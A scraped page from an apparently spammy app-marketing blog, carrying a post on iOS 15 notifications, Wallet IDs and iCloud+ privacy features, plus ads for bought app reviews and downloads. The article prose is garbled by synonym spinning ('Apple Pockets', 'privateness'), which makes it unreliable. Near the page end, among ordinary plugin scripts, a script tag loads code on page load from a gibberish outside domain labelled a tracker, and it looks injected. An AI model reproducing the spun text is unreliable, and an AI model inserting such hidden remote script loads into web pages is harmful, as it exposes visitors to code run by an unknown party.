        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://digitalmarkets.top/category/app-market-news/"><span itemprop="name">App Market News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">How to embrace the iOS15: Notifications Summary, Digital Wallet IDs, iCloud+ &amp; More</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-3745" class="post-3745 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-app-market tag-app-promotion-strategy tag-app-store tag-aso-reports-api tag-guaranteed-play-store-ranking" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="640" height="427" src="https://digitalmarkets.top/wp-content/uploads/2021/09/josh-sorenson-7YITkvjXm5I-unsplash.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="How to embrace the iOS15: Notifications Summary, Digital Wallet IDs, iCloud+ &amp; More" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2021/09/josh-sorenson-7YITkvjXm5I-unsplash.jpg 640w, https://digitalmarkets.top/wp-content/uploads/2021/09/josh-sorenson-7YITkvjXm5I-unsplash-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://digitalmarkets.top/category/app-market-news/"  rel="category tag">App Market News</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">How to embrace the iOS15: Notifications Summary, Digital Wallet IDs, iCloud+ &amp; More</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T14:03:02+08:00" itemprop="datePublished">09/13/2021</time><time class="updated" datetime="2021-12-28T16:31:06+08:00" itemprop="dateModified">12/28/2021</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>5 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://digitalmarkets.top/author/marcion/" rel="author"><span class="author-name" itemprop="name">Marcion Zhang</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>It’s that point of yr once more: Apple’s WWDC! Just like the earlier yr, WWDC21 was digital and like yearly, jam-packed with a ton of updates for his or her newest upcoming model: iOS15. The crew at Airship put collectively related highlights from the keynote, together with updates to notifications, digital pockets and privateness, that it&#8217;s best to learn about.</p>
<p><strong>Table of Content</strong></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><strong>iOS 15 Is Coming</strong></li>
<li><a href="https://asoworld.com/guaranteed-keyword-ranking-service/?utm_source=google&amp;utm_medium=seopbn"><strong>guaranteed play store ranking</strong></a></li>
<li><a href="https://asoworld.com/blog/app-promotion-strategery-2/?utm_source=google&amp;utm_medium=seopbn"><strong>app promotion strategy</strong></a></li>
<li><a href="https://asoworld.com/aso-glossary/api-aka-application-programming-interface/?utm_source=google&amp;utm_medium=seopbn"><strong>aso reports api</strong></a></li>
</ul>
</li>
</ul>
<p>iOS 15 made its debut with a preview and a developer beta (public beta will probably be subsequent month and the official launch will probably be within the Fall). The brand new model will include a number of updates, together with new options for Notifications, Apple Pockets and privateness. When you’re ready for this replace (and probably for the iPhone 13), be sure to’re up-to-date with iOS 14.5. This present model affords extra alternative with regards to customers’ privateness, and means large modifications for advertisers, in addition to how manufacturers have to get nearer to prospects than ever by means of their cell apps. You&#8217;ll be able to examine iOS 14.5 and how you can adapt your advertising technique right here.</p>
<h3 id="h-notifications-get-a-new-look-and-a-summary-view">Notifications Get a New Look and a Abstract View</h3>
<p>Notifications on iPhones will look slightly totally different in iOS 15, with new contact photographs on private notifications and greater app icons for model logos making it simpler for customers to determine and shortly scan the totally different notifications they obtain. Customers may even get extra management of after they get their notifications with new standing modes referred to as Focus. This permits Apple to counsel and the person to decide on the notifications and contacts that alert throughout particular time frames equivalent to “Work” or “Private.” When the Focus mode is on, a standing is indicated in Messages and different communication apps, offering your contacts a heads-up.</p>
<p>Notifications could have extra effective grained controls. Customers can specify the notifications they need to obtain instantly and those who they want to be grouped collectively as a  “Notification Abstract” and delivered on a schedule. The abstract will prepare the notifications by precedence primarily based on the person’s app habits and person configuration, whereas private notifications like messages won&#8217;t be included.</p>
<h3 id="h-ids-and-more-keys-come-to-apple-wallet">IDs and (Extra) Keys Come to Apple Pockets</h3>
<p>Apple Pockets is including extra options with the said purpose of changing bodily wallets. Together with Apple Pay, transit passes and even Disney Park passes, Apple Pockets may even retailer identification paperwork like driver licenses and different state identifications (amongst these taking part). Customers can simply scan their state-issued IDs into Apple Pockets and they are going to be encrypted for safety. The TSA is getting ready to simply accept these digital IDs.</p>
<p>Apple Pockets can be including extra keys. Final yr they rolled out automotive keys for choose automotive manufacturers and now with iOS 15, keys in your house, work (with company badges) and lodges will probably be obtainable. Hyatt Lodges will probably be rolling out the digital keys within the fall for his or her company.</p>
<h3 id="h-more-privacy-options-for-ios">Extra Privateness Choices for iOS</h3>
<p>Like Google’s I/O occasion a few weeks in the past, WWDC additionally put a giant deal with privateness. iOS 15 will include extra privateness protections (together with iPadOS 15, macOS Monterey, and watchOS 8).</p>
<p>One large privateness characteristic is for emails. The brand new Mail Privateness Safety characteristic for the Mail app will stop senders from utilizing invisible pixels to gather person data and can disguise IP addresses, location and whether or not the e-mail was opened or not. Safari noticed an analogous privateness replace that obscures IP addresses in iOS 14.5. Safari customers will be capable to see which trackers are seeing their data in a privateness report.</p>
<p>App customers may even get a privateness report that has an outline of how apps are utilizing permissions customers beforehand granted, together with how usually the app accesses person location, photographs, contacts and extra. This overview may even present third-party domains that the app is contacting, that means manufacturers might want to perceive the habits of SDKs of their apps and make sure the practices align with their very own.</p>
<h3 id="h-icloud-new-privacy-features">iCloud+ New Privateness Options</h3>
<p>Apple’s iCloud additionally bought new privacy-focused options grouped collectively referred to as iCloud+. Personal Relay is a VPN-like encryption characteristic that routes your Safari web visitors by means of two relays for larger safety and anonymity whereas searching. One other iCloud+ characteristic is Conceal My Electronic mail, which is able to enable customers to make use of distinctive and random e mail addresses to fill out types, which will probably be forwarded alongside to customers’ actual e mail accounts. That is the very same privateness possibility supplied by Register with Apple, which as of April 2021 apps are required to supply to their customers in the event that they make use of different social sign-on companies.</p>
<h3 id="h-customizable-app-store-product-pages">Customizable App Retailer Product Pages</h3>
<p>Each component of your App Retailer web page can have an effect on downloads and Apple will now allow app publishers to customise descriptions, preview, screenshots and in-app occasions to raised goal several types of customers. With a cockpit-view seat to how impactful experimentation might be to drive dramatic positive factors from each messaging and in-app experiences, Airshippers are excited to be taught extra and see how we&#8217;d be capable to assist.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://digitalmarkets.top/tag/app-market/" rel="tag">App market</a>, <a href="https://digitalmarkets.top/tag/app-promotion-strategy/" rel="tag">app promotion strategy</a>, <a href="https://digitalmarkets.top/tag/app-store/" rel="tag">app store</a>, <a href="https://digitalmarkets.top/tag/aso-reports-api/" rel="tag">aso reports api</a>, <a href="https://digitalmarkets.top/tag/guaranteed-play-store-ranking/" rel="tag">guaranteed play store ranking</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://digitalmarkets.top/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=How%20to%20embrace%20the%20iOS15:%20Notifications%20Summary,%20Digital%20Wallet%20IDs,%20iCloud+%20&#038;%20More&#038;url=https://digitalmarkets.top/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://digitalmarkets.top/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/&#038;media=https://digitalmarkets.top/wp-content/uploads/2021/09/josh-sorenson-7YITkvjXm5I-unsplash.jpg&#038;description=How%20to%20embrace%20the%20iOS15:%20Notifications%20Summary,%20Digital%20Wallet%20IDs,%20iCloud+%20&#038;%20More">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=How%20to%20embrace%20the%20iOS15:%20Notifications%20Summary,%20Digital%20Wallet%20IDs,%20iCloud+%20&#038;%20More&#038;url=https://digitalmarkets.top/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-3745 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://digitalmarkets.top/how-to-differences-between-push-notifications-email/" rel="prev">How to Differences Between Push Notifications &amp; Email?</a></div><div class="nav-next"><a href="https://digitalmarkets.top/6-best-mobile-app-development-frameworks-to-select-in-2021/" rel="next">6 Best Mobile App Development Frameworks to Select in 2021</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/248.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="play store optimization" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/248.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/248-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">
                                            How to download apps on iPhone and iPad                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/" rel="bookmark"><time class="entry-date published" datetime="2022-10-28T14:30:25+08:00" itemprop="datePublished">10/28/2022</time><time class="updated" datetime="2022-10-26T18:41:15+08:00" itemprop="dateModified">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/235.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="app reviews android" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/235.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/235-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">
                                            Tips and Tricks from Masterclass to Drive Apple Search Ads Performance                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/" rel="bookmark"><time class="entry-date published" datetime="2022-10-27T13:09:21+08:00" itemprop="datePublished">10/27/2022</time><time class="updated" datetime="2022-10-26T18:35:16+08:00" itemprop="dateModified">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/10/14.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="ios app rankings" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/10/14.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/10/14-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">
                                            The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-26T11:11:43+08:00">10/26/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://digitalmarkets.top/wp-login.php?redirect_to=https%3A%2F%2Fdigitalmarkets.top%2Fhow-to-embrace-the-ios15-notifications-summary-digital-wallet-ids-icloud-more%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769561903' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215
body_size: 95238
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

